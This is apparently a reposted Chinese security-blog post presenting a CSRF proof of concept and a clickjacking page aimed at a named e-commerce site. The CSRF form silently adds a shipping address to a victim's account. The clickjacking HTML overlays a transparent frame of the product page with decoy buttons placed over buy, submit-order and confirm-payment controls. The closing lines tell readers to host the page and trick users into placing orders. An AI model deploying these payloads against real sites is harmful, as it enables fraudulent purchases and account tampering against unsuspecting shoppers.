作者来稿Csrf+点击劫持
Posted 网络安全社区悦信安
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了作者来稿Csrf+点击劫持相关的知识,希望对你有一定的参考价值。
创建一个csrf



创建1.html,代码如下
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<formaction="http://www.aizhigu.com.cn/member.php?act=address_list&append=add_do"method="POST">
<input type="hidden" name="consignee"value="赵一天" />
<input type="hidden" name="mobile"value="13111111118" />
<input type="hidden" name="tel"value="" />
<input type="hidden" name="province"value="16" />
<input type="hidden" name="city"value="222" />
<input type="hidden" name="district"value="1872" />
<input type="hidden" name="address"value="阿迪王大大无多"/>
<input type="hidden" name="zipcode"value="" />
<input type="hidden" name="btn_save"value="保存" />
<input type="hidden" name="address_id"value="0" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
其次发现有点击劫持,也就是允许调用<iframe>标签
创建劫持代码
<html>
<head>
<meta charset="gb2312" />
<title>clickjacking demo</title>
</head>
<div style="z-index:999;opacity:0.3;width:900px;height:900px;overflow:hidden;position:absolute;top:20px;left:20px;">
<iframe id="inner"style="position:absolute;top:-600px;width:1500px;height:3000px;left:-484px;"src="http://www.aizhigu.com.cn/product.6413.html"></iframe>
</div>
<button id="anwoa"style="cursor:pointer;z-index:10px;position:absolute;top:72px;left:320px;text-align:center;width:70px;height:29px;">按我啊1</button>
<button id="anwoa"style="cursor:pointer;z-index:10px;position:absolute;top:32px;left:680px;text-align:center;width:70px;height:29px;">按我啊2</button>
<button id="anwoa"style="cursor:pointer;z-index:10px;position:absolute;top:452px;left:660px;text-align:center;width:70px;height:29px;">按我啊3</button>
</html>
打开之后是这样的
三个按钮分布在不同的地方,分别对应着立即购买,提交订单,和确认付款
按钮的位置需要自己调整
利用手法:
在自己服务器上搭建一个这个网页,让这个网页全透明,然后通过让用户点击的方式代替我们下单
以上是关于作者来稿Csrf+点击劫持的主要内容,如果未能解决你的问题,请参考以下文章
一种结合了点击劫持Self-XSS复制粘贴劫持的新型XSS攻击